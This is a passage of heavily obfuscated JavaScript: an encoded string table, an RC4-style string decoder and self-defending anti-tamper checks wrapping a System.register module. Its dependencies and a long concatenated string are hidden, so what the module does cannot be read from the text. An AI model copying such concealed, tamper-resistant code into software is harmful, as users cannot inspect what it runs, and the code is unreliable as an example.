pcKurCW4mJW54','WRBcOwZdU20','zmoGW7dcHCor','dSo8w8o8WOS','va3cNSkgCW','W4OrW6DZgG','jMzwW5ldTG','W7iii8k5wa','tt5vDae','a8oebtpcVG','C0RcKSo5uG','x8kkfwhcRW','CCoKW5ZdJ8oD','ESkdW5hdPmk2','e8ofBCooW6a','W4WDEmkCtq','W63cVrVcIqC','f8ornCoqqa','ddiaWRVdMa','ymk2WRWUaG','f8o0DSoWWO0','DrW1hSkA','WQ/cRCo/qW0','ySk+bh3cJW','w8oFW60GWOm','wComW4GAWPe','iCkkiYxcJW','ECosW6eWWOy','W6f9ySkAsq','W6lcN0rFla','WQDRuCkXWQ8','WPHRmSoUWOO','bSobzSo0WO4','W7NcHKDwW5O','jCo1lCoKW4S','mhxcMhVdNq','i8k/jtRcSq','W7ShCmkQrG','WRhdImk4pgq','W5fSW7jRWP0','n8kjoLddQW','W6tcLdtcJNy','imoyjSklFW','g8odbI/cVa','d8kuW5FcK0e','ibG/WRFdHq','jrGXWQZdPq','laRdRCo0xG','oduVWQZdOG','WO/dVSoAwGS','WOfkW61eWRG','aSo4n8oGW6G','xSowW5JcMCkI','WR7cHemCW4G','t8kVFHldOW','W53cIYxcVXe','pCoHWPBcR8oL','W6i2sNhdJq','D8oDfsBcVW','zH1fFWW','W7G5W5zeWQG','crFdI8oxoW','WOdcNfveaq','lGVdN8osFa','W77cPdBdSYy','W5ZcNmomB8od','WQLjdSk9WPu','c8kSWPRcVWq','CIm+iSok','t8kcW4FdLSkn','WORdOgVdMf4','y8ohW7FdI8kL','iWC1WPxdSa','W7SSW4PmWR0','W5mkqSoYxW','WO/dKCkviKy','yNv/WQNcSG','gcxdGSo1cG','WPNdMspcQ8k9','WOXdcCkFWRO','yNDpWQtcTq','DuDNWOldQW','WPtcPw1goW','BSodW6BcIWa','WONcV05Adq','WP/cGwJdNmk+','uCoaW4JdQYe','WOJcQelcGSk3','AgFcSCoEAW','FCkpWQtdIem','mmohWPi','kHldT8otqG','wCkAwe3dLq','W5eRECkoyq','At0ahxq','BYKJkmk8','W7zIW4nwWPW','zWSjp0y','rsiFWOrs','FfZdJmkYW5m','sSkHmWxcIG','emkrWQtcNZW','pmoIWQhcQWi','WOPqW4bZWQW','gbfzugW','jCoOjCoWW6m','W78cW4m0sa','tb1HDJa','A8oTbXxcVa','sghdICkoW6u','fc0chCon','xmkHW5BdTmkc','WQNcKCojemo2','W4WwW6DbWR8','iCo/wCoUWQW','vgTKWOxdLa','k8kawSolW6q','WOxcIhTLiq','lLddLmoBAG','C8oRW5NcP8kd','jmoym8kIDG','vmkIW5NcL8kK','W5RcKIRcJGu','WRddS8kYigq','m8oAWRtcNbq','ma3dR8k2W7G','WQ/dOCoMz8oT','hCk0W6JdMYe','E8o9WR8WW4q','v8oVfIBcQq','W4/cLMuoWRG','WQZcOSkKDcq','W5ZcVmozrmog','emkbcSoSW4q','rCoRW4hdKmkt','W5yXW5XWW4a','WQensSoOFq','yxFdTmkCW5K','W6vUW7rwjq','jmkGWPRdU3G','W7JdMxFcR8kM','x3ZdICkLWQu','r2bXWR7dVq','AJqUBfK','bSkbWRpdVv0','WQJdHKddUue','pmkHgMFdRG','h8oyW4zdaW','cmofftJcNq','WPNcNMPbgG','lbyOWPW','WRWmW7KFqa','tSo4WPNcHau','ubuZts0','w2RcP8khvW','AIOdc8kV','k8kGWQ3cM8ol','W758nmkyyW','zSkWW6/dVJW','tvJcTmkSiW','fCo+W4KjW4e','z8kuW4hdTN8','zCoFW4GiW4u','WQpdK8klhxm','BeZcQ8kAW50','ufhdNmkmW6e','ymkuW4JdKSkg','mqq3W5e2','nwdcMhldIG','bMZcKhRdGq','W5JcMSkTks8','W7GTvJ/cGG','WOZcLCoNicy','rSoaW77dU8kv','W7WExCoKFa','ndK1W6y0','W6lcLJ/cJHq','qJ1IfvS','WRhdH0ddVfW','omoUWRtdRH8','p8oDzGldR8osW6zgoYn9Bg4','W7RcHhL6WPC','b8otBSkYWOW','WPtcJwuPW48','qCokeqNcMW','D8ofW6dcK8kh','W7JdRcRcHGG','WOuCemk7xW','vYOBE8kj','CbOFFcm','dSkDW7pcIqO','tsK8pCk6','eCkaW5aiaW','dhJcLSoAAa','hK/cUxtdVG','W6hcMr/cPxi','WPJcKbxcTra','hmk8WOVdL3O','pdhdGmoRWO0','WOfRWQLMWP4','W6GSW5XLWRq','eXxdRSoXyq','ymo+W7RdUqC','WRpcP3ldKIS','zmk0raFdSq','W7NcVSk4ms0','fJtcH0/dGG','quLTqWS','jKyKWP3cSq','oCk1WRZcHCor','W47cRSooaWm','amkWWRBcRWe','WR/dJmk0dwy','ibiMW5dcVetdNh57uMxdMmod','WPODW7iaEq','ACoFW6tdN8kn','zLK/W6zC','W4r8xSkBCW','zmorW4ddOGu','amoGo8o8W64','WPz5aCkNoG','s8kTW48zWPi','cCkVWOddR0m','ECk3W4/dSYG','W5/cH8ked1K','utGzW65R','WOzwoCkBWQ4','CmkPb8kSW65AW4HEBH3cM8oZW7VcMG','WOftgGVcHG','WOSFoSkAWRS','hbBdGSopsW','gmouWRS8xG','WQpcKWddLx8','W4ZcL8ojCmop','W6PNW6zLkq','W4GnW79TWPa','WR3cKgWGW5q','u8kZWRZdKCkD','AgJcTmopAq','WOpcG0hcPmk0','rKf+vbW','ofddMeBcLq','wCo7i8okWPi','W4O/W5jQWQq','W4BcU0jfWQW','DGyziSkk','jvjyWPdcTq','cSkxWPZcVCof','AL9TW5FcOG','WR3cLhGfWRy','WP80W64iEq','ASoDW57dMqu','aYFdSmotwW','WQ7cJCkPycG','zqm0Er8','WQqPimkiBW','ymkxlNBcJG','WQ/cPuqRW5y','atJdJ8oyoW','W6mCBmoOyq','iSkVkclcNW','qCouW5S4WR4','yaOQyZO','WOn+eSk3wa','WPRcJsRcShe','WRBdQ2vVBW','s8kImwZcUW','dWtdQSkbbCoKmSkHW6WHWOnPW4u','WPJcH0vzaa','WP4VjZ3cGW','eGBdUmo6rq','W7NdQsJcJsO','WPxcI3K+na','jCkEWRJdIxi','B8odWRGLWRq','WQ0RbZVdKW','uSkGW43dSCkb','dSkoW7lcNGC','WQFdG2ddOMi','dmkVed3cSW','ASoKcslcUq','WQmuW4mxwq','wConW7isWQy','lCo4aSo/W78','W4y+k8kvAq','cmkeW5BdV18','l8kXeGBcSq','WQhcHmorrI0','FIqqyr8','mCkwWPFcSJO','E8kYWOVcPCoR','yGa3dMW','W43cH8o/r8os','FSkPpv/dPq','ectdL8oUBG','pCoKWO3cJ8o4','mtNdR8oOAW','WRRdMfdcMMu','WRWyW7KBpq','W5GBt8oTwG','hCo4W4dcRrq','DSkBp3pcJW','fmomW5SyWOu','B0FdLmk7W7S','ad8uWRtcVa','thhdO8kOW5q','WOFcRCoCrs0','EY5NzMW','ECkHewFdRW','f8omWPBcNHy','pCowut/dPG','BJPDFHq','WPddHmk1c2q','m8o5kSklua','WOHLccZcQG','FIy+fs4','zmodWROGWQq','CCklW5FdGmkH','xrb4WQ/dGq','kCoZCmkSWRC','zhxcTmo+DG','BZOcdY0','BKK+use','ldVdKmouqG','evrjFXLYW6K2WQe','WP7cTK94WQu','WPhcKrRcJXa','W6xcIezCAa','W7qpwCkouG','e8kdWPNcGuy','sIFdHmoiuG','jJhdT8otCa','WQFcUSoryCo1','WOVcPK3cGCk5','E8oXjatcGa','hSk3WO3cNIC','iCoWW4ZdPbS','qs0/rgG','iXSSWPJdUG','pSoDlSktdq','duxcNSo0sq','WP3cLYxdLfW','WQyOjr7cSG','jCkHCmoxWRq','WPZcHwhcV8kL','ndZdQCoGWOK','mCk1W6ZdKN0','nthdVmodBa','qrTzxW8','WOZcU3hcP8kJ','pchdHmo8Ca','CCoHW4BdHCkY','nstdH8oGWOG','m8kgWO3cUs4','adK8WPJdJW','rcWuimkf','h8o7WQFcTGC','W4/cN8oIhmok','vWqNW6fE','vCkRW7pdHSkb','WQfDW6HbWOi','WPSvbCkBW40','BSkbqcBdJa','WPdcHCoyxde','W4eQiSkCsG','FmkCWRBdG8o6','zmocW5FcLIy','W5CnW6qZWQe','eaHBCJO','WR/cHLCXW4e','gd5CqZ0','WR4EiSkBWQK','WRhdQrZdO0a','W6jBW6bEmW','lmo9a8ksW6i','BMBdTCkPW4C'];O=function(){return nk;};return O();}function n0(k,z,j,W,g){return Z(W-0xa1,z);}var B=(function(){var z={};z[L(0x5b3,0x692,'4cq0',0x51a,0x632)]=function(g,u){return g===u;},z[f('yCSQ',0x31f,0x48d,0x4b5,0x518)]=V(0x69b,0x743,0x6ab,0x73d,'Gp]*'),z[L(0x72b,0x801,'o%lM',0x77a,0x673)]=function(g,u){return g!==u;},z[L(0x758,0x78a,'1B&f',0x58a,0x8f9)]=L(0x82f,0x888,'*Kui',0x706,0x878);function f(k,z,j,W,g){return Z(W-0x24d,k);}function L(k,z,j,W,g){return Z(k-0x3d2,j);}z[f('x!I#',0x55d,0x41a,0x44c,0x5a0)]=f('x0MF',0x4a0,0x1ff,0x324,0x3b1),z[f('JLIs',0x6a6,0x5e6,0x6a8,0x6df)]=V(0x645,0x797,0x5f3,0x7c6,'iTTX')+p(0x23a,0x18e,0x293,'yCSQ',0x35e)+'+$',z[t(0x328,0x2e9,0x300,'m(UP',0x40a)]=L(0x650,0x714,'jWCv',0x524,0x5ef);function p(k,z,j,W,g){return Z(j-0xd6,W);}z[t(0x2d4,0x171,0x27e,'PL@*',0x302)]=V(0x675,0x527,0x7cf,0x71a,'D4y$');var j=z;function V(k,z,j,W,g){return Z(k-0x3c9,g);}var W=!![];function t(k,z,j,W,g){return Z(z- -0x84,W);}return function(g,u){function d(k,z,j,W,g){return L(k- -0x6ea,z-0xd7,g,W-0x103,g-0x103);}var S={};S[d(-0x167,-0x100,0x34,-0x10f,'iTTX')]=j[c(0x573,0x49a,0x457,0x431,'HDWF')];function R(k,z,j,W,g){return V(W- -0x39b,z-0x96,j-0x7b,W-0x5c,j);}var G=S;function c(k,z,j,W,g){return L(z- -0x188,z-0x1ec,g,W-0x1e8,g-0x64);}function o(k,z,j,W,g){return p(k-0x91,z-0x129,g- -0x298,j,g-0x1e7);}function v(k,z,j,W,g){return L(k- -0x2e9,z-0x71,z,W-0x104,g-0xdc);}if(j[R(0x1c6,0x81,'KKrh',0x1c8,0xeb)](j[d(-0x1aa,-0x2ea,-0x123,-0x12e,'MyLg')],j[d(0x44,-0x83,-0x136,-0xa7,'J!pf')])){var U=W[R(0x320,0x14e,'1B&f',0x24e,0x283)](g,arguments);return u=null,U;}else{var H=W?function(){function h(k,z,j,W,g){return R(k-0x1d7,z-0x49,j,k- -0x34f,g-0x1ee);}function r(k,z,j,W,g){return d(g-0x1f5,z-0x133,j-0x184,W-0xa,j);}function J(k,z,j,W,g){return d(g-0x3ef,z-0x10b,j-0x68,W-0x14e,W);}function N(k,z,j,W,g){return d(z-0x12f,z-0x166,j-0x57,W-0x79,g);}function P(k,z,j,W,g){return v(z-0xbe,W,j-0x19c,W-0x18c,g-0x17a);}if(j[J(0x141,0x1ee,0x141,'ZV*m',0x231)](j[J(0x2a2,0x5c1,0x3e5,']KX7',0x415)],j[J(0x241,0x53b,0x240,')76!',0x40b)])){if(u){if(j[J(0x267,0x2d8,0xd9,'m(UP',0x1f5)](j[P(0x77d,0x5b3,0x4bf,'rRh]',0x4b3)],j[P(0x3a2,0x41f,0x518,'yMR#',0x387)])){var U=u[N(0x150,0x16f,0x13a,0x29a,'xV7D')](g,arguments);return u=null,U;}else return j[J(0x2b1,0x3a1,0x2d1,'PL@*',0x1e9)+N(0x39b,0x1da,0x112,0xc9,'yMR#')]()[N(-0x9e,-0x10e,-0x152,-0x24a,'Wsc9')+'h'](G[N(0x3f6,0x22b,0x2b4,0x2f2,'JTXC')])[P(0x37c,0x300,0x1fd,'LdC)',0x4b8)+h(-0x1ac,-0x371,'Q35c',-0x30d,-0x84)]()[P(0x253,0x39d,0x37d,'#8Td',0x4fb)+J(0x3c2,0x5a1,0x306,')bYW',0x4d7)+'r'](W)[P(0x788,0x61c,0x4f2,'[]qZ',0x68a)+'h'](G[h(0x8a,0x13,'jWCv',-0x7a,0x231)]);}}else{if(g){var Y=H[J(0x3d3,0x138,0x151,'BpSQ',0x27e)](U,arguments);return Y=null,Y;}}}:function(){};return W=![],H;}};}()),n=B(this,function(){function I(k,z,j,W,g){return Z(j-0x30,z);}var z={};function T(k,z,j,W,g){return Z(k- -0x289,z);}function e(k,z,j,W,g){return Z(W-0x209,z);}z[T(-0x12b,'PJyK',-0x24f,-0x6,-0x9b)]=I(0x3af,'J!pf',0x253,0x384,0x180)+I(0x25f,'AyPs',0x2ab,0x202,0x306)+'+$';function y(k,z,j,W,g){return Z(k- -0x1e2,g);}function i(k,z,j,W,g){return Z(g-0x361,z);}var j=z;return n[y(0x1a5,0x356,-0xa,0x68,'ZV*m')+y(-0x4,0x169,0x12c,-0x5,'*Kui')]()[e(0x446,'1B&f',0x604,0x45e,0x5ef)+'h'](j[e(0x53d,'KaC1',0x479,0x3d3,0x2f6)])[I(0x300,'xV7D',0x3c3,0x203,0x348)+I(0x3aa,')76!',0x426,0x28b,0x3a4)]()[T(0x63,'JLIs',0x3f,0x49,0x1ef)+T(0x15c,'xV7D',0x209,0x7d,0x28e)+'r'](n)[e(0x654,'#8Td',0x5cb,0x63a,0x6ca)+'h'](j[i(0x456,'1B&f',0x4a9,0x430,0x499)]);});function l(k,z,j,W,g){return Z(z-0x244,j);}n();function D(k,z,j,W,g){return Z(z- -0x1d,g);}function Z(n,B){var k=O();return Z=function(z,j){z=z-(-0x116b*-0x1+0x1e90+-0x2f25);var W=k[z];if(Z['yUcIdo']===undefined){var g=function(U){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='',C=X+g;for(var A=0x1*0x140+-0xe8c*0x2+0x1bd8,x,M,K=-0x22f7+0x253b+-0x74*0x5;M=U['charAt'](K++);~M&&(x=A%(0xa7*-0x17+-0x6*-0x631+0x37*-0x67)?x*(0x1f78+-0x21a+-0x1d1e)+M:M,A++%(0x2352+-0x917*-0x1+-0x1*0x2c65))?X+=C['charCodeAt'](K+(0x156a+0x17a3*0x1+-0x2d03))-(-0xebc+0x178d+-0x7*0x141)!==-0x6a7*0x1+-0x652+0x7b*0x1b?String['fromCharCode'](-0x20*0x5e+0x1e2e+-0x116f*0x1&x>>(-(-0x2474+0x24af+0x39*-0x1)*A&-0x1c86+-0x1487+0x3113)):A:-0x256c+-0x1b*-0xf9+0x1*0xb29){M=Y['indexOf'](M);}for(var Q=-0x1217+-0x1bd2+0x2de9,q=X['length'];Q<q;Q++){F+='%'+('00'+X['charCodeAt'](Q)['toString'](0x1455+0x1*0x11a7+-0x652*0x6))['slice'](-(-0x18a*0x7+0x1*-0xb89+0x1651));}return decodeURIComponent(F);};var H=function(U,Y){var X=[],F=0x1*0x1195+-0x1b6c+0x9d7,C,A='';U=g(U);var M;for(M=0x2*0x8b0+0xe*0x176+-0x25d4;M<0x2*0x272+-0x937+0x553;M++){X[M]=M;}for(M=0x1bb6+0x2*-0xcb9+-0x1*0x244;M<-0x1c*-0xe5+-0x2573*0x1+0x49*0x2f;M++){F=(F+X[M]+Y['charCodeAt'](M%Y['length']))%(0x2*0x691+0x2*0x10e5+-0x2dec),C=X[M],X[M]=X[F],X[F]=C;}M=0xab3+-0x545*-0x1+-0xff8,F=-0x192c+-0x880+0x86b*0x4;for(var K=-0x1*0x9f7+0x2*-0x148+-0x42d*-0x3;K<U['length'];K++){M=(M+(-0x1*0x1a05+-0x2*-0x104e+-0x696))%(-0x1*0x1b2b+0x49*0x7+-0x43*-0x64),F=(F+X[M])%(0x2e*0x40+0x1639+0x20b9*-0x1),C=X[M],X[M]=X[F],X[F]=C,A+=String['fromCharCode'](U['charCodeAt'](K)^X[(X[M]+X[F])%(0x1*0xa46+0x1d4b+-0x449*0x9)]);}return A;};Z['MSCzih']=H,n=arguments,Z['yUcIdo']=!![];}var u=k[-0x157e+0x1e1c+-0x89e],S=z+u,G=n[S];if(!G){if(Z['nJbuQu']===undefined){var U=function(Y){this['OCHEmI']=Y,this['yIMOmo']=[-0x171b+-0x20e7+-0x1*-0x3803,-0x12e2+0x1*0x425+0xebd,-0x15*-0x16a+-0x17b0+-0x602],this['BGLCQe']=function(){return'newState';},this['tWfZxI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OllbnZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};U['prototype']['mfjuGf']=function(){var Y=new RegExp(this['tWfZxI']+this['OllbnZ']),X=Y['test'](this['BGLCQe']['toString']())?--this['yIMOmo'][-0xb8b*0x1+-0x1600+0x13*0x1c4]:--this['yIMOmo'][0x1d64+-0x1165+-0xbff];return this['CjlAoD'](X);},U['prototype']['CjlAoD']=function(Y){if(!Boolean(~Y))return Y;return this['omDrgM'](this['OCHEmI']);},U['prototype']['omDrgM']=function(Y){for(var X=0x2282+0xe9*0x12+-0x32e4,F=this['yIMOmo']['length'];X<F;X++){this['yIMOmo']['push'](Math['round'](Math['random']())),F=this['yIMOmo']['length'];}return Y(this['yIMOmo'][0xcfc+0x88a+-0x1586]);},new U(Z)['mfjuGf'](),Z['nJbuQu']=!![];}W=Z['MSCzih'](W,j),n[S]=W;}else W=G;return W;},Z(n,B);}System[l(0x5c4,0x691,'Q35c',0x5e3,0x4fd)+D(0x27d,0x2f2,0x190,0x183,'iTTX')]([n0(0x1fd,'[]qZ',0x19a,0x1f4,0x18d)+n1(0x5a7,'prk6',0x5b5,0x3fe,0x4cb),n2(0x272,0x306,0x19c,0x312,'MyLg')+l(0x506,0x653,'2uDx',0x6fc,0x7ef),n1(0x56e,'iTTX',0x42f,0x68e,0x547)+n1(0x783,'iTTX',0x69e,0x7a5,0x950),n1(0x69a,'2uDx',0x75f,0x71c,0x6a8)+n2(0x585,0x411,0x691,0x612,'AyPs')],function(k){'use strict';var igaccy={'INfYr':function(z,j){return z!==j;},'CFBaG':n3('Br)W',0x563,0x436,0x4dc,0x5c6),'JZmIW':n3('ZV*m',0x33f,0x2c5,0x275,0x420),'XZjOf':n3('yMR#',0x790,0x5bd,0x532,0x5ca)+n6(0x2da,0x1b4,0x23d,0x235,'Br)W'),'IdjON':n7(-0x84,0x143,0x6f,'J!pf',0xe7)+n4(0x3b,-0x9b,-0x25e,'huX6',-0x102)+n7(-0x23f,-0x8a,-0x304,'[]qZ',-0x399)+n3('Wsc9',0x699,0x416,0x5c1,0x4d0)+'1M','pZTsv':n4(-0x26f,-0xc0,-0xee,'Gp]*',-0x85)+n3('m(UP',0x4c6,0x4da,0x4ba,0x606)+'3','kYGPy':n4(0x2d3,0x138,-0x76,'Wsc9',0x1e7)+n6(0x28e,0xde,0x330,0xbe,'5rFD')+n4(0x79,0x8a,-0xba,'m[dZ',0x72)+n5(-0x11a,'Gp]*',-0x2b3,-0x10c,0x90)+'s','ObpEb':n5(-0x100,'D4y$',0x62,-0x15d,-0x63)+n5(-0xd1,'1B&f',0x6c,-0x29e,-0x5c)+'.1','rrWSR':n4(0x6,0x5d,-0x107,'m[dZ',-0x16f)+n4(0x65,0x22f,0xcf,'HDWF',0x359)+'.1','yhOdJ':n3('JTXC',0x443,0x351,0x568,0x44b)+n5(-0x109,'#8Td',-0xf6,-0x12a,-0x1f2)+n3('Q35c',0x707,0x70d,0x552,0x566),'nxpCR':n7(-0x12e,-0x16c,-0x2b0,'*Kui',-0xc)+n3('Wsc9',0x61c,0x549,0x50d,0x677)+'.1','RsZIj':n5(-0x103,'m[dZ',-0x84,0xb8,-0x184)+n6(0x1b0,0x29,0x10d,0x43,')bYW')+n4(-0xa2,0xfa,-0x18,'iTTX',0xf3)+n5(0x219,'Wsc9',0x16e,0x272,0x333)+n4(0x8f,0x2,-0x107,'1B&f',-0x3b)+n6(0x2ec,0x1e8,0x18e,0x328,'x0MF')+n7(-0x1e4,-0x297,-0x350,'o%lM',-0x2b4)+n4(0xc7,0x17f,0x32c,'%0lV',0x303)+n4(0x23d,0x1ba,0x331,'5rFD',0xd)+n4(-0x109,-0x94,0x13a,'ZV*m',-0x1fd)+n5(0x200,'Br)W',0x107,0xbb,0x109)+n7(0xe0,-0x67,0x21a,'J!pf',0xdb)+n4(0x155,-0x6,-0x1c5,'iTTX',-0x179)+n5(0x26,'FN(p',-0x126,-0x52,0xa0)+n6(0x20a,0x3a,0x338,0xeb,'yMR#')+n6(0x46d,0x4a6,0x4be,0x3b5,'yCSQ')+n3('qv7J',0x283,0x3d4,0x4cc,0x3a5)+n6(0x30e,0x22f,0x44f,0x490,'PJyK')+n6(0x48c,0x595,0x529,0x36b,'m[dZ')+n4(0x1bb,0x268,0x37a,'Gp]*',0x42c)+n3('rRh]',0x378,0x207,0x3b2,0x3b8)+n3('m(UP',0x4fe,0x49e,0x602,0x500)+n3('Gp]*',0x284,0x309,0x498,0x3de)+n4(0x164,0x2d,0xed,'ZV*m',0xde)+n3('[]qZ',0x551,0x465,0x4df,0x4a3)+n3('Br)W',0x568,0x653,0x6d2,0x6a9)+n3('JTXC',0x5df,0x4d3,0x3a5,0x43e)+n5(0x1e6,'prk6',0x123,0x39d,0xc0)+n4(0x2c9,0x251,0x344,'*Kui',0x80)+n7(-0x1d1,-0x31b,-0x268,'j1#7',-0x253)+n3('ZV*m',0x405,0x569,0x54b,0x440)+n4(0x1e4,0x260,0x3e0,'4cq0',0x363)+n3('4cq0',0x66b,0x4a6,0x449,0x613)+n4(0x130,0x182,0x325,'5rFD',0xa6)+n3('xV7D',0x2aa,0x238,0x43f,0x356)+n3('yCSQ',0x30f,0x3e7,0x45d,0x315)+n4(0x1c,-0x29,-0x1b6,'MyLg',0x103)+n6(0x4b9,0x3b5,0x389,0x4db,'FN(p')+n6(0x2f7,0x2d2,0x31c,0x48d,'Br)W')+n3('*Kui',0x43b,0x383,0x552,0x466)+n3('KaC1',0x68b,0x3a6,0x41c,0x4c9)+n3('%0lV',0x430,0x4d3,0x62b,0x51c)+n6(0x2e6,0x37e,0x147,0x364,'AyPs')+n5(-0xf7,'x!I#',-0x2a1,-0x1d0,-0x138)+n5(0x16f,')76!',-0x3d,0x9a,0x317)+n4(-0xa6,0xdb,0x15e,'Wsc9',0x5f)+n6(0x1d8,0x113,0x145,0x36e,'J!pf')+n3('FN(p',0x241,0x3ba,0x4ce,0x3e8)+n5(-0x3a,'WJDk',0x87,-0xc5,-0x1e4)+n6(0x302,0x43f,0x4a3,0x40f,'PL@*')+n5(0x202,'1B&f',0x2e2,0x38a,0x131)+n3('ZV*m',0x2c4,0x46d,0x38e,0x457)+n7(-0x1e3,-0x70,-0x1b3,'PL@*',-0x11e)+n5(0x74,'prk6',0x167,-0x3c,0x1f)+n3('MyLg',0x41e,0x593,0x317,0x459)+n5(-0xd0,'#8Td',-0x21,0x1f,0xe)+n6(0x48d,0x5b7,0x2f8,0x44e,'o%lM')+n3('[]qZ',0x491,0x510,0x4d1,0x41b)+n4(0x1f,0x22,0x137,'2uDx',-0xb7)+n3('LdC)',0x3d2,0x3eb,0x38f,0x33f)+n3('iTTX',0x6df,0x372,0x42f,0x515)+n7(0x7d,-0xe1,0x1e7,'yMR#',0x1a7)+n7(-0x15a,-0x312,-0x2d0,'prk6',-0x60)+n3('yMR#',0x320,0x548,0x4fe,0x3a7)+n6(0x2a3,0x135,0x473,0x263,'eCP$')+n4(0x8f,0x250,0xa2,'rRh]',0x330)+n7(-0xbf,-0xdf,-0xdb,'prk6',-0xd4)+n7(-0x275,-0x1a1,-0x361,'o%lM',-0x199)+n5(0x113,'qv7J',0x104,0x2aa,0x2e2)+n4(0x282,0xd7,-0x9f,'yCSQ',0x2e)+n3('P2%w',0x505,0x3c8,0x236,0x333)+n5(-0x3e,'prk6',-0x10a,0xb3,0x16a)+n3('JTXC',0x64b,0x5c8,0x493,0x64e)+n4(0x306,0x189,0x1f5,'eCP$',0x107)+n5(0x12a,'Wsc9',0x156,0x29c,0x8d)+n3(')76!',0x431,0x369,0x486,0x439)+n4(0x46,-0xa9,-0xfa,'2uDx',-0x27)+n6(0x1d0,0x18b,0x210,0x13d,'Br)W')+n4(0x1c7,0x2e,-0xc9,'0oE%',0x145)+n7(-0x95,-0x22b,-0x7e,'yCSQ',-0x1de)+n6(0x240,0x1c3,0x1f2,0xd4,'KKrh')+n5(0x10c,'[]qZ',0x27b,-0x60,-0x95)+n6(0x3ba,0x3ca,0x57c,0x2c9,'m(UP')+n5(0xcd,'m[dZ',-0xd4,0x110,0x23b)+n5(-0x106,'m[dZ',0xf,-0x30,-0x4f)+n6(0x19e,0x151,0x205,0x21d,'eCP$')+n6(0x4fa,0x607,0x579,0x52b,'fD^W')+n6(0x172,-0x19,0x3c,0xdc,'KaC1')+n4(0x119,0x11b,-0x4e,'[]qZ',0x2bb)+n3(')bYW',0x20e,0x2f9,0x433,0x3c3)+n5(0x190,'P2%w',0x84,0x284,0xf)+n6(0x492,0x33f,0x2d5,0x38a,'ZV*m')+n7(0x4d,-0x135,0x1f3,'yCSQ',-0xce)+n5(0x125,'Wsc9',-0x4f,0x2c8,-0x5f)+n7(0xdf,0x267,0xf6,')76!',-0x9)+n4(0x15,0xb8,0xf4,'2uDx',0xc)+n7(0x0,-0x187,0x1ca,'J!pf',0x66)+n5(0x90,']KX7',0x1a3,0x177,-0x5c)+n3('o%lM',0x491,0x7be,0x70c,0x601)+n3('FN(p',0x49b,0x21d,0x212,0x371)+n3('4cq0',0x764,0x5b1,0x5ce,0x658)+n6(0x2ac,0x3d3,0x391,0x143,'PJyK')+n3('x0MF',0x471,0x417,0x5e1,0x4cd)+n6(0x4ba,0x43c,0x52c,0x41c,'yCSQ')+n6(0x3fc,0x424,0x3c0,0x4f1,'0oE%')+n5(0xce,'Gp]*',0x12b,0x180,-0x5a)+n7(0x95,0x21,-0xd9,'eCP$',0x248)+n6(0x23b,0x196,0x389,0x2eb,'Wsc9')+n3('m(UP',0x636,0x4a1,0x45a,0x50b)+n5(0x52,'0oE%',-0x135,0xf2,0x1bf)+n5(0x216,'m(UP',0x12e,0xc0,0x25b)+n3('BpSQ',0x407,0x31d,0x48c,0x45c)+n7(-0x18e,-0x2f8,-0x1a0,'P2%w',-0x287)+n5(-0x83,'fD^W',0x139,0x41,-0x100)+n3('P2%w',0x3d0,0x3d6,0x5da,0x423)+n3('Gp]*',0x529,0x76d,0x54b,0x61e)+n7(-0x6e,0x6,-0x19d,'LdC)',0x45)+n3('j1#7',0x697,0x406,0x66f,0x591)+n5(0x208,'eCP$',0xfb,0x66,0x212)+n4(0x16a,0x5a,-0x9b,'Wsc9',-0x8c)+n5(0xeb,'x!I#',-0x35,0x28d,0x1eb)+n5(0x13,'D4y$',-0x8e,-0x146,0xdc)+n7(-0x16e,-0x8d,-0x24b,'o%lM',-0x30c)+n4(-0x3c,0xd1,0x137,'PJyK',-0x85)+n6(0x188,0x3d,0xf5,0x98,'5rFD')+n7(0x11b,0x1b,-0xe,'Wsc9',0x1ac)+n3('0oE%',0x5f5,0x4a4,0x716,0x60b)+n4(0x125,0x23e,0x293,'PL@*',0x3a6)+n5(0x44,'eCP$',0xde,-0x61,0xb1)+n7(-0x12d,-0x2d,-0x23a,'x0MF',-0x16e)+n5(0x135,'KaC1',0x199,0xf0,0xd7)+n7(-0x115,-0x28a,-0xfc,')bYW',-0x187)+n6(0x1c5,0x359,0x284,0xd0,')bYW')+n3(')bYW',0x54a,0x62c,0x7c3,0x691)+n3('D4y$',0x3b7,0x3bc,0x5c0,0x4d9)+n4(-0x211,-0x85,0xd0,'AyPs',-0x16f)+n3('Wsc9',0x33a,0x457,0x33c,0x491)+n6(0x1a3,0x22,0x10f,0x173,'j1#7')+n3('J!pf',0x482,0x4f2,0x402,0x57c)+n7(0xca,-0xe7,0x10d,'D4y$',0x114)+n6(0x29b,0x2e1,0x406,0x346,'m(UP')+n4(0x3fc,0x24a,0x40c,'rRh]',0x300)+n6(0x4c9,0x349,0x588,0x587,'prk6')+n6(0x4c3,0x36d,0x4ea,0x546,'m[dZ')+n7(0x112,0x290,0x221,'AyPs',0x5a)+n5(0x139,'Wsc9',0x40,-0x3c,0x15c)+n6(0x3f9,0x3c0,0x3ed,0x400,')76!')+n5(0x93,'xV7D',0x20,0x112,0x67)+n7(-0x14e,-0x36,0x6c,'Gp]*',-0x187)+n5(-0x141,'2uDx',-0x157,-0x1cf,-0x51)+n7(0x2f,-0xaf,0x157,'HDWF',0x1f0)+n7(-0x25e,-0x16a,-0x325,'HDWF',-0x42f)+n4(0x2c6,0x29a,0xf1,'Br)W',0x269)+n4(0x190,0x1ef,0xa3,'fD^W',0xfb)+n6(0x4fd,0x525,0x550,0x384,')76!')+n7(-0x58,-0x190,0x80,'ZV*m',-0x1e4)+n6(0x319,0x4d3,0x447,0x156,'0oE%')+n7(-0x11f,-0x1ac,-0x1c5,')bYW',-0x1)+n7(-0x6f,-0x1ed,-0x241,'Q35c',0xb3)+n3(')76!',0x402,0x16d,0x495,0x33a)+n4(0x2a4,0x27f,0x416,')76!',0x3f2)+n5(0x17,'rRh]',-0x18f,-0x24,0x30)+n6(0x45a,0x5e3,0x569,0x466,'5rFD')+n3('PL@*',0x433,0x48f,0x57f,0x3fc)+n7(0x4c,-0x15a,0x2a,'ZV*m',-0x143)+n5(0x9d,'[]qZ',0x13e,0x55,0xe2)+n3('x0MF',0x529,0x3a7,0x33e,0x3cc)+n6(0x4c7,0x48b,0x535,0x681,'1B&f')+n3('4cq0',0x3b3,0x4a2,0x504,0x48c)+n3('PL@*',0x51d,0x59a,0x3c2,0x43a)+n5(0x13d,'Br)W',0x242,0x2ce,0x43)+n7(-0x185,-0x1a,-0x351,'4